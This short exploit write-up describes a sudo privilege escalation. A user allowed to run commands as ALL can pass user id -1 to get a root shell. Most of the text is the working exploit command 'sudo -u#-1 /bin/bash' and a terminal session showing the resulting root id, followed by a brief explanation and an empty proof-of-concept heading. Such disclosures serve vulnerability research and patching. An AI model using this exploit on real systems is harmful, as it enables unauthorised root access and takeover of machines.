 With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :